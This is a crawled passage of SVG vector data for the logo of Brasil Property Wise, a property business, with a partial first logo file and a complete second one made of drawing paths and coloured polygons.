d="M78.34,15.81c.49,0,1.16,0,2,0l2.51,0q1.43,0,2.76,0l1.9,0a12,12,0,0,1,6.17,1.25,3.93,3.93,0,0,1,2,3.52,4.58,4.58,0,0,1-.42,1.88,4.78,4.78,0,0,1-1.41,1.76,7.44,7.44,0,0,1-2.71,1.29,16.52,16.52,0,0,1-4.34.48H84v-.55h2.55a4.72,4.72,0,0,0,2.65-.61,3.19,3.19,0,0,0,1.25-1.65,7.2,7.2,0,0,0,.34-2.29A5.89,5.89,0,0,0,90,17.55a3.23,3.23,0,0,0-2.85-1.19c-.77,0-1.27.15-1.5.47a3.6,3.6,0,0,0-.34,1.89V32.34a5,5,0,0,0,.17,1.48,1,1,0,0,0,.63.66,5.8,5.8,0,0,0,1.43.22v.55c-.54,0-1.21-.06-2-.07l-2.46,0-2.69,0c-.84,0-1.51,0-2,.07V34.7a5.7,5.7,0,0,0,1.42-.22,1,1,0,0,0,.64-.66,5,5,0,0,0,.17-1.48V18.72a5,5,0,0,0-.17-1.5,1,1,0,0,0-.65-.66,5.19,5.19,0,0,0-1.41-.2ZM84,25.56c.85,0,1.58.05,2.21.1l1.64.16,1.28.09a8.83,8.83,0,0,1,4,1.07,4,4,0,0,1,1.68,2.56l.68,2.82A5,5,0,0,0,96,33.9a1,1,0,0,0,.86.44,1.46,1.46,0,0,0,.64-.18,2.87,2.87,0,0,0,.55-.45l.41.33a4.79,4.79,0,0,1-1.72,1.22,5.86,5.86,0,0,1-2.22.37A5,5,0,0,1,91.87,35a3.3,3.3,0,0,1-1.37-2.33L90,29.92a15.28,15.28,0,0,0-.5-2,3.48,3.48,0,0,0-.82-1.37A2,2,0,0,0,87.21,26H84Z"></path><path class="cls-1" d="M108.34,15.76l6,17.18a3.17,3.17,0,0,0,.79,1.36,1.45,1.45,0,0,0,.78.4v.55c-.5,0-1.08-.06-1.75-.07l-2,0-2.17,0c-.68,0-1.22,0-1.62.07V34.7a2.27,2.27,0,0,0,1.61-.48c.22-.29.17-.9-.16-1.83L105.6,19.63l.45-.72-3.78,10.87a10,10,0,0,0-.69,3.08,1.56,1.56,0,0,0,.61,1.41,3.38,3.38,0,0,0,1.6.43v.55c-.55,0-1.07-.06-1.57-.07l-1.52,0-1,0a6.8,6.8,0,0,0-.86.07V34.7A2.17,2.17,0,0,0,99.88,34,7.06,7.06,0,0,0,101,31.81l5.67-16,.86,0Zm1.74,11.58v.55h-7.41l.24-.55Z"></path><path class="cls-1" d="M124,15.45a8.08,8.08,0,0,1,2.67.35,11.27,11.27,0,0,1,1.61.72,6.17,6.17,0,0,0,.58.29.92.92,0,0,0,.42.1c.31,0,.53-.4.65-1.21h.67c0,.35,0,.76-.07,1.25s-.05,1.12-.06,1.91,0,1.82,0,3.1h-.67a8.69,8.69,0,0,0-.7-2.77A5.79,5.79,0,0,0,127.42,17a4,4,0,0,0-2.63-.87,3.58,3.58,0,0,0-2.32.74,2.54,2.54,0,0,0-.91,2.06,3.05,3.05,0,0,0,.59,1.88,6.77,6.77,0,0,0,1.72,1.53c.75.49,1.66,1.09,2.74,1.78a29.71,29.71,0,0,1,2.52,1.7,7.35,7.35,0,0,1,1.79,1.92,4.73,4.73,0,0,1,.68,2.56,4.47,4.47,0,0,1-1,3A6.12,6.12,0,0,1,127.93,35a10.68,10.68,0,0,1-3.61.59,10.27,10.27,0,0,1-2.9-.33,12.1,12.1,0,0,1-1.82-.69,2.29,2.29,0,0,0-1-.38c-.31,0-.53.4-.65,1.21h-.67c0-.44.06-.95.07-1.54s0-1.35,0-2.29,0-2.14,0-3.58h.67a13.24,13.24,0,0,0,.66,3.39A5.74,5.74,0,0,0,120.4,34a4.51,4.51,0,0,0,3,1,4.27,4.27,0,0,0,2.58-.77,2.65,2.65,0,0,0,1.06-2.31A3.63,3.63,0,0,0,125.82,29a20.92,20.92,0,0,0-3.17-2.29q-1.38-.85-2.58-1.71a7,7,0,0,1-1.93-2,4.63,4.63,0,0,1-.72-2.6,4.26,4.26,0,0,1,.93-2.84A5.44,5.44,0,0,1,120.79,16,9.41,9.41,0,0,1,124,15.45Z"></path><path class="cls-1" d="M142.27,15.81v.55a4.54,4.54,0,0,0-1.33.2,1,1,0,0,0-.59.66,6,6,0,0,0-.14,1.5V32.34a5.49,5.49,0,0,0,.15,1.48,1,1,0,0,0,.61.66,5,5,0,0,0,1.3.22v.55c-.49,0-1.12-.06-1.87-.07l-2.27,0-2.47,0c-.77,0-1.4,0-1.87.07V34.7a5.1,5.1,0,0,0,1.32-.22,1,1,0,0,0,.59-.66,5.49,5.49,0,0,0,.15-1.48V18.72a5.46,5.46,0,0,0-.15-1.5,1,1,0,0,0-.61-.66,4.37,4.37,0,0,0-1.3-.2v-.55c.47,0,1.1,0,1.87,0s1.59,0,2.47,0,1.52,0,2.27,0S141.78,15.83,142.27,15.81Z"></path><path class="cls-1" d="M153.24,15.81v.55a6.08,6.08,0,0,0-1.55.2,1.07,1.07,0,0,0-.7.66,4.59,4.59,0,0,0-.18,1.5v14a4.43,4.43,0,0,0,.13,1.26.83.83,0,0,0,.54.55,4.17,4.17,0,0,0,1.22.13h1.48a4.37,4.37,0,0,0,2.51-.76,6.18,6.18,0,0,0,1.9-2.16,9.89,9.89,0,0,0,1.07-3.2h.69c-.06.62-.09,1.43-.09,2.42,0,.42,0,1,0,1.84s.08,1.64.18,2.5c-1,0-2.18-.06-3.46-.07l-3.43,0h-2.71l-3.59,0c-1.26,0-2.44,0-3.52.07V34.7a5.89,5.89,0,0,0,1.44-.22,1,1,0,0,0,.65-.66,5,5,0,0,0,.17-1.48V18.72a5,5,0,0,0-.17-1.5,1,1,0,0,0-.66-.66,5.29,5.29,0,0,0-1.43-.2v-.55c.5,0,1.18,0,2,0s1.76,0,2.73,0,1.75,0,2.6,0S152.68,15.83,153.24,15.81Z"></path><path class="cls-2" d="M62.63,40.24a1.47,1.47,0,0,1,.52,1.2,1.45,1.45,0,0,1-.52,1.19,2.16,2.16,0,0,1-1.43.44H60v1.42h-.66V39.81H61.2A2.16,2.16,0,0,1,62.63,40.24Zm-.48,2a1.06,1.06,0,0,0,0-1.56,1.51,1.51,0,0,0-1-.27H60v2.1h1.14A1.51,1.51,0,0,0,62.15,42.22Z"></path><path class="cls-2" d="M70.93,44.49l-1-1.44H68.47v1.43H67.8V39.81h1.83a2.18,2.18,0,0,1,1.43.43,1.47,1.47,0,0,1,.52,1.2,1.54,1.54,0,0,1-.27.92,1.49,1.49,0,0,1-.76.55l1.11,1.58Zm-.35-2.27a1.09,1.09,0,0,0,0-1.56,1.53,1.53,0,0,0-1-.27H68.47v2.1h1.14A1.53,1.53,0,0,0,70.58,42.22Z"></path><path class="cls-2" d="M77.1,44.23a2.3,2.3,0,0,1-1.22-2.08,2.45,2.45,0,0,1,.32-1.23,2.4,2.4,0,0,1,.9-.86,2.65,2.65,0,0,1,1.27-.31,2.68,2.68,0,0,1,1.27.31,2.43,2.43,0,0,1,.89,3.31,2.23,2.23,0,0,1-.89.86,2.57,2.57,0,0,1-1.27.31A2.54,2.54,0,0,1,77.1,44.23Zm2.2-.52a1.81,1.81,0,0,0,.65-.64,1.83,1.83,0,0,0,.24-.92,1.78,1.78,0,0,0-.89-1.57,1.81,1.81,0,0,0-.93-.23,1.83,1.83,0,0,0-.93.23,1.72,1.72,0,0,0-.66.65,1.87,1.87,0,0,0-.23.92,1.93,1.93,0,0,0,.23.92,1.76,1.76,0,0,0,.66.64,1.83,1.83,0,0,0,.93.23A1.81,1.81,0,0,0,79.3,43.71Z"></path><path class="cls-2" d="M88.38,40.24a1.47,1.47,0,0,1,.52,1.2,1.45,1.45,0,0,1-.52,1.19,2.18,2.18,0,0,1-1.43.44H85.79v1.42h-.67V39.81H87A2.18,2.18,0,0,1,88.38,40.24Zm-.48,2a1.09,1.09,0,0,0,0-1.56,1.53,1.53,0,0,0-1-.27H85.79v2.1h1.14A1.53,1.53,0,0,0,87.9,42.22Z"></path><path class="cls-2" d="M97,43.9v.59h-3.4V39.81h3.3v.58H94.22v1.43h2.34v.57H94.22V43.9Z"></path><path class="cls-2" d="M104.76,44.49l-1-1.44h-1.46v1.43h-.66V39.81h1.82a2.16,2.16,0,0,1,1.43.43,1.47,1.47,0,0,1,.52,1.2,1.61,1.61,0,0,1-.26.92,1.52,1.52,0,0,1-.77.55l1.11,1.58Zm-.36-2.27a1.06,1.06,0,0,0,0-1.56,1.51,1.51,0,0,0-1-.27h-1.14v2.1h1.14A1.51,1.51,0,0,0,104.4,42.22Z"></path><path class="cls-2" d="M111.37,40.39h-1.61v-.58h3.87v.58H112v4.1h-.66Z"></path><path class="cls-2" d="M120.81,42.87v1.62h-.66V42.85l-1.86-3H119l1.5,2.46,1.5-2.46h.67Z"></path><path class="cls-2" d="M138.6,39.81,137,44.49h-.7l-1.28-3.74-1.27,3.74h-.72l-1.56-4.68h.68l1.27,3.8,1.32-3.8h.61l1.29,3.82L138,39.81Z"></path><path class="cls-2" d="M143.11,39.81h.67v4.68h-.67Z"></path><path class="cls-2" d="M149.48,44.38a2.07,2.07,0,0,1-.77-.43l.24-.52a2.08,2.08,0,0,0,.69.39,2.51,2.51,0,0,0,.86.15,1.49,1.49,0,0,0,.87-.2.59.59,0,0,0,.28-.52.53.53,0,0,0-.15-.39,1.09,1.09,0,0,0-.39-.23,4.29,4.29,0,0,0-.65-.18,6.57,6.57,0,0,1-.86-.26,1.32,1.32,0,0,1-.55-.39,1,1,0,0,1-.23-.71,1.16,1.16,0,0,1,.2-.68,1.36,1.36,0,0,1,.59-.48,2.45,2.45,0,0,1,1-.18,3.24,3.24,0,0,1,.82.11,2.17,2.17,0,0,1,.69.31l-.23.53a2.31,2.31,0,0,0-.62-.28,2.21,2.21,0,0,0-.66-.1,1.42,1.42,0,0,0-.85.21.63.63,0,0,0-.29.53.53.53,0,0,0,.16.39,1.22,1.22,0,0,0,.4.24c.16.05.38.11.65.17a6.86,6.86,0,0,1,.85.26,1.32,1.32,0,0,1,.55.39,1,1,0,0,1,.23.7,1.22,1.22,0,0,1-.2.67,1.37,1.37,0,0,1-.61.48,2.48,2.48,0,0,1-1,.18A3.51,3.51,0,0,1,149.48,44.38Z"></path><path class="cls-2" d="M160.28,43.9v.59h-3.4V39.81h3.31v.58h-2.64v1.43h2.35v.57h-2.35V43.9Z"></path><polygon class="cls-3" points="27.89 0 9.14 9.59 9.14 19.88 27.89 15.91 56.23 21.52 56.23 14.52 27.89 0"></polygon><polygon class="cls-4" points="27.89 22.2 0 27.46 0 33.13 27.89 38.13 47.39 34.39 47.39 25.99 27.89 22.2"></polygon><polygon class="cls-1" points="27.89 44.36 9.1 41.06 9.1 49.9 27.89 60 56.08 45.8 56.08 39.06 27.89 44.36"></polygon><polygon class="cls-5" points="27.89 0 27.89 15.91 9.14 19.88 9.14 9.59 27.89 0"></polygon><polygon class="cls-6" points="27.89 22.2 0 27.46 0 33.13 27.89 38.13 27.89 22.2"></polygon><polygon class="cls-7" points="27.89 60 9.1 49.9 9.1 41.06 27.89 44.36 27.89 60"></polygon></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://brasilpropertywise.co.uk/wp-content/uploads/2020/09/Brasil-Property-Wise-Logo-0.5x.svg
body_size: 2781
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 230 86"><defs><style>.cls-1{fill:#057a2c;}.cls-2{fill:#002682;}.cls-3{fill:#021c44;}.cls-4{fill:#cbb217;}.cls-5{fill:#002776;}.cls-6{fill:#fddf01;}.cls-7{fill:#009b38;}</style></defs><title>Brasil Property Wise Logo 0.5x</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.11,22.66c.69,0,1.62.05,2.79.08s2.34,0,3.49,0c1.33,0,2.61,0,3.85,0s2.12,0,2.64,0q5.13,0,7.67,1.73a5.19,5.19,0,0,1,2.55,4.45,5.31,5.31,0,0,1-.87,2.79,7.93,7.93,0,0,1-2.69,2.52,13.74,13.74,0,0,1-4.71,1.61v.08A17.7,17.7,0,0,1,106,37.22a7.75,7.75,0,0,1,3.26,2.55,5.59,5.59,0,0,1,1,3.11,6.36,6.36,0,0,1-3,5.67q-3,2-8.38,2c-.66,0-1.61,0-2.87-.06s-2.75-.06-4.48-.06c-1.22,0-2.41,0-3.58,0s-2.1,0-2.79.1v-.79a7.35,7.35,0,0,0,2-.32,1.38,1.38,0,0,0,.89-.94,7.43,7.43,0,0,0,.23-2.12V26.83A7.4,7.4,0,0,0,88,24.69a1.44,1.44,0,0,0-.91-1,6.24,6.24,0,0,0-2-.29Zm12.24.79c-1.08,0-1.78.22-2.09.67a5.12,5.12,0,0,0-.48,2.71V46.35A4.35,4.35,0,0,0,95.32,49a3.13,3.13,0,0,0,2.32.61A5.19,5.19,0,0,0,102,47.82a8.18,8.18,0,0,0,1.38-5.09A6.51,6.51,0,0,0,101.79,38q-1.59-1.65-5.27-1.65H93v-.67h3.55a4.45,4.45,0,0,0,3-.88A4.64,4.64,0,0,0,101,32.48a11.57,11.57,0,0,0,.42-3.17,8.25,8.25,0,0,0-1-4.39A3.42,3.42,0,0,0,97.35,23.45Z"></path><path class="cls-1" d="M112.28,22.66c.71,0,1.67.05,2.87.08s2.4,0,3.6,0c1.36,0,2.67,0,4,0s2.18,0,2.72,0q5.91,0,8.85,1.79a5.63,5.63,0,0,1,2.93,5.06,6.59,6.59,0,0,1-.6,2.69,6.71,6.71,0,0,1-2,2.52,10.68,10.68,0,0,1-3.89,1.85,23.43,23.43,0,0,1-6.2.69H120.4v-.79h3.66a6.79,6.79,0,0,0,3.81-.89,4.46,4.46,0,0,0,1.78-2.36,10.27,10.27,0,0,0,.49-3.28A8.39,8.39,0,0,0,129,25.16q-1.18-1.71-4.08-1.71c-1.11,0-1.82.22-2.15.67a5,5,0,0,0-.49,2.71V46.35a7,7,0,0,0,.24,2.12,1.38,1.38,0,0,0,.91.94,7.73,7.73,0,0,0,2,.32v.79c-.76-.06-1.73-.09-2.89-.1s-2.34,0-3.53,0c-1.36,0-2.64,0-3.85,0s-2.16,0-2.87.1v-.79a7.73,7.73,0,0,0,2-.32,1.4,1.4,0,0,0,.92-.94,7.43,7.43,0,0,0,.23-2.12V26.83a7.4,7.4,0,0,0-.23-2.14,1.48,1.48,0,0,0-.94-1,6.62,6.62,0,0,0-2-.29Zm8,14c1.22,0,2.27.08,3.17.15l2.36.22c.68.07,1.29.11,1.82.14a12.5,12.5,0,0,1,5.72,1.53,5.7,5.7,0,0,1,2.41,3.66l1,4.05a7.61,7.61,0,0,0,.81,2.21,1.4,1.4,0,0,0,1.24.63,2,2,0,0,0,.91-.26,4.13,4.13,0,0,0,.79-.65l.59.48a7.07,7.07,0,0,1-2.47,1.75,8.56,8.56,0,0,1-3.18.53,7.21,7.21,0,0,1-3.79-.91,4.69,4.69,0,0,1-1.95-3.34L129,42.88a20.64,20.64,0,0,0-.72-2.89,5.19,5.19,0,0,0-1.17-2A2.86,2.86,0,0,0,125,37.3h-4.6Z"></path><path class="cls-1" d="M155.28,22.58,164,47.21a4.6,4.6,0,0,0,1.13,1.95,2.13,2.13,0,0,0,1.12.57v.79c-.71-.06-1.55-.09-2.51-.1s-1.94,0-2.91,0-2.13,0-3.11,0-1.74,0-2.32.1v-.79a3.18,3.18,0,0,0,2.31-.69c.32-.41.24-1.28-.24-2.62l-6.06-18.29.64-1-5.42,15.58a14.52,14.52,0,0,0-1,4.4,2.25,2.25,0,0,0,.88,2,4.82,4.82,0,0,0,2.28.61v.79c-.78-.06-1.53-.09-2.25-.1s-1.44,0-2.17,0c-.53,0-1,0-1.48,0a8.49,8.49,0,0,0-1.23.1v-.79a3,3,0,0,0,1.53-1.06,9.7,9.7,0,0,0,1.53-3.07l8.14-23c.38,0,.79,0,1.23,0S154.9,22.61,155.28,22.58Zm2.5,16.6V40H147.15l.35-.79Z"></path><path class="cls-1" d="M177.72,22.15a11.59,11.59,0,0,1,3.83.49,15.91,15.91,0,0,1,2.31,1c.34.19.61.32.82.42a1.56,1.56,0,0,0,.61.13c.45,0,.76-.57.93-1.73h1c0,.5-.07,1.1-.11,1.79S187,25.9,187,27s0,2.61,0,4.44h-1a12.36,12.36,0,0,0-1-4,8.15,8.15,0,0,0-2.38-3.17,5.83,5.83,0,0,0-3.76-1.24,5.05,5.05,0,0,0-3.32,1.07,3.58,3.58,0,0,0-1.31,2.95,4.36,4.36,0,0,0,.84,2.69A9.43,9.43,0,0,0,177.53,32c1.08.71,2.39,1.57,3.94,2.56A42.57,42.57,0,0,1,185.08,37a10.45,10.45,0,0,1,2.57,2.76,6.74,6.74,0,0,1,1,3.65,6.36,6.36,0,0,1-1.45,4.29,8.8,8.8,0,0,1-3.81,2.54,15.32,15.32,0,0,1-5.17.85,14.63,14.63,0,0,1-4.17-.48,17.46,17.46,0,0,1-2.61-1,3.09,3.09,0,0,0-1.43-.55c-.45,0-.75.58-.92,1.73h-1c.06-.63.09-1.36.11-2.2s0-1.94,0-3.29,0-3.06,0-5.13h1a18.46,18.46,0,0,0,.94,4.86,8.14,8.14,0,0,0,2.4,3.64A6.42,6.42,0,0,0,176.88,50a6.08,6.08,0,0,0,3.7-1.1,3.81,3.81,0,0,0,1.52-3.3,5.21,5.21,0,0,0-1.77-4,31,31,0,0,0-4.54-3.28c-1.32-.81-2.55-1.63-3.7-2.44a10.44,10.44,0,0,1-2.76-2.79,6.66,6.66,0,0,1-1-3.74,6.12,6.12,0,0,1,1.33-4.07,7.7,7.7,0,0,1,3.49-2.36A13.46,13.46,0,0,1,177.72,22.15Z"></path><path class="cls-1" d="M203.91,22.66v.79a5.89,5.89,0,0,0-1.91.29,1.36,1.36,0,0,0-.84,1,8.48,8.48,0,0,0-.2,2.14V46.35a7.5,7.5,0,0,0,.22,2.12,1.34,1.34,0,0,0,.86.94,6.92,6.92,0,0,0,1.87.32v.79c-.71-.06-1.6-.09-2.67-.1s-2.17,0-3.27,0c-1.26,0-2.44,0-3.54,0s-2,0-2.68.1v-.79a6.73,6.73,0,0,0,1.89-.32,1.37,1.37,0,0,0,.85-.94,7.9,7.9,0,0,0,.22-2.12V26.83a7.86,7.86,0,0,0-.22-2.14,1.43,1.43,0,0,0-.87-1,5.66,5.66,0,0,0-1.87-.29v-.79l2.68.08c1.1,0,2.28,0,3.54,0,1.1,0,2.19,0,3.27,0Z"></path><path class="cls-1" d="M219.64,22.66v.79a7.78,7.78,0,0,0-2.22.29,1.56,1.56,0,0,0-1,1,6.58,6.58,0,0,0-.26,2.14v20a6.21,6.21,0,0,0,.2,1.81,1.17,1.17,0,0,0,.78.78,5.46,5.46,0,0,0,1.74.2H221a6.29,6.29,0,0,0,3.6-1.1,8.68,8.68,0,0,0,2.72-3.09,13.81,13.81,0,0,0,1.53-4.58h1c-.09.89-.13,2-.13,3.46,0,.6,0,1.48,0,2.64s.12,2.34.26,3.58c-1.47-.06-3.12-.09-5-.1s-3.49,0-4.92,0h-3.89c-1.61,0-3.32,0-5.14,0s-3.49,0-5.05.1v-.79a8.17,8.17,0,0,0,2.08-.32,1.4,1.4,0,0,0,.92-.94,7,7,0,0,0,.24-2.12V26.83a7,7,0,0,0-.24-2.14,1.48,1.48,0,0,0-.95-1,6.74,6.74,0,0,0-2.05-.29v-.79c.72,0,1.69.05,2.92.08s2.52,0,3.9,0,2.51,0,3.74,0Z"></path><path class="cls-2" d="M89.77,57.67a2.35,2.35,0,0,1,0,3.44,3.13,3.13,0,0,1-2,.62H86.06v2h-1V57.05h2.62A3.13,3.13,0,0,1,89.77,57.67Zm-.69,2.84a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H86.06v3h1.63A2.15,2.15,0,0,0,89.08,60.51Z"></path><path class="cls-2" d="M101.66,63.76l-1.44-2.06-.43,0H98.14v2h-1V57.05h2.61a3.12,3.12,0,0,1,2,.62,2.12,2.12,0,0,1,.75,1.72,2.26,2.26,0,0,1-.38,1.32,2.19,2.19,0,0,1-1.09.8l1.59,2.25Zm-.51-3.25a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H98.14v3h1.62A2.15,2.15,0,0,0,101.15,60.51Z"></path><path class="cls-2" d="M110.5,63.39a3.34,3.34,0,0,1-1.75-3,3.41,3.41,0,0,1,.47-1.76,3.36,3.36,0,0,1,1.28-1.23,3.93,3.93,0,0,1,3.65,0,3.27,3.27,0,0,1,1.27,1.23,3.58,3.58,0,0,1,0,3.51,3.2,3.2,0,0,1-1.27,1.23,3.93,3.93,0,0,1-3.65,0Zm3.16-.74a2.51,2.51,0,0,0,.93-.93,2.71,2.71,0,0,0,0-2.63,2.59,2.59,0,0,0-.93-.93,2.7,2.7,0,0,0-1.33-.33,2.74,2.74,0,0,0-1.34.33,2.54,2.54,0,0,0-.94.93,2.71,2.71,0,0,0,0,2.63,2.47,2.47,0,0,0,.94.93,2.74,2.74,0,0,0,1.34.33A2.7,2.7,0,0,0,113.66,62.65Z"></path><path class="cls-2" d="M126.67,57.67a2.35,2.35,0,0,1,0,3.44,3.13,3.13,0,0,1-2,.62H123v2h-1V57.05h2.62A3.13,3.13,0,0,1,126.67,57.67ZM126,60.51a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39H123v3h1.63A2.15,2.15,0,0,0,126,60.51Z"></path><path class="cls-2" d="M139,62.93v.83h-4.87V57.05h4.73v.83H135V60h3.36v.81H135v2.17Z"></path><path class="cls-2" d="M150.14,63.76l-1.45-2.06-.42,0h-1.66v2h-1V57.05h2.61a3.12,3.12,0,0,1,2,.62,2.12,2.12,0,0,1,.75,1.72,2.26,2.26,0,0,1-.38,1.32,2.19,2.19,0,0,1-1.09.8l1.59,2.25Zm-.51-3.25a1.55,1.55,0,0,0,0-2.24,2.15,2.15,0,0,0-1.39-.39h-1.63v3h1.63A2.15,2.15,0,0,0,149.63,60.51Z"></path><path class="cls-2" d="M159.62,57.88h-2.3v-.83h5.55v.83h-2.3v5.88h-.95Z"></path><path class="cls-2" d="M173.15,61.44v2.32h-1V61.42l-2.66-4.37h1l2.15,3.54,2.15-3.54h.95Z"></path><path class="cls-2" d="M198.65,57.05l-2.25,6.71h-1l-1.83-5.36-1.83,5.36h-1l-2.24-6.71h1l1.81,5.45,1.88-5.45H194l1.85,5.48,1.85-5.48Z"></path><path class="cls-2" d="M205.12,57.05h.95v6.71h-.95Z"></path><path class="cls-2" d="M214.24,63.6a2.93,2.93,0,0,1-1.11-.61l.36-.74a3,3,0,0,0,1,.56,3.7,3.7,0,0,0,1.23.21,2.23,2.23,0,0,0,1.25-.28.88.88,0,0,0,.41-.75.73.73,0,0,0-.22-.56,1.37,1.37,0,0,0-.56-.33,7.58,7.58,0,0,0-.94-.26,9.72,9.72,0,0,1-1.22-.37,2,2,0,0,1-.79-.56,1.49,1.49,0,0,1-.33-1,1.72,1.72,0,0,1,.28-1,2,2,0,0,1,.86-.69,3.51,3.51,0,0,1,1.43-.26,4.57,4.57,0,0,1,1.16.16,3,3,0,0,1,1,.44l-.31.77a3.54,3.54,0,0,0-.91-.41,3.38,3.38,0,0,0-.93-.14,2.06,2.06,0,0,0-1.23.3.89.89,0,0,0-.4.76.7.7,0,0,0,.23.56,1.47,1.47,0,0,0,.57.34A8.53,8.53,0,0,0,216,60a9.23,9.23,0,0,1,1.22.37,2,2,0,0,1,.79.55,1.48,1.48,0,0,1,.33,1,1.72,1.72,0,0,1-.29,1,1.92,1.92,0,0,1-.87.69,3.6,3.6,0,0,1-1.44.26A4.51,4.51,0,0,1,214.24,63.6Z"></path><path class="cls-2" d="M229.72,62.93v.83h-4.86V57.05h4.73v.83h-3.78V60h3.37v.81h-3.37v2.17Z"></path><polygon class="cls-3" points="39.97 0 13.09 13.74 13.09 28.49 39.97 22.8 80.58 30.85 80.58 20.81 39.97 0"></polygon><polygon class="cls-4" points="39.97 31.83 0 39.35 0 47.48 39.97 54.65 67.93 49.3 67.93 37.25 39.97 31.83"></polygon><polygon class="cls-1" points="39.97 63.58 13.05 58.85 13.05 71.52 39.97 86 80.38 65.64 80.38 55.98 39.97 63.58"></polygon><polygon class="cls-5" points="39.97 0 39.97 22.8 13.09 28.49 13.09 13.74 39.97 0"></polygon><polygon class="cls-6" points="39.97 31.83 0 39.35 0 47.48 39.97 54.65 39.97 31.83"></polygon><polygon class="cls-7" points="39.97 86 13.05 71.52 13.05 58.85 39.97 63.58 39.97 86"></polygon></g></g></svg> 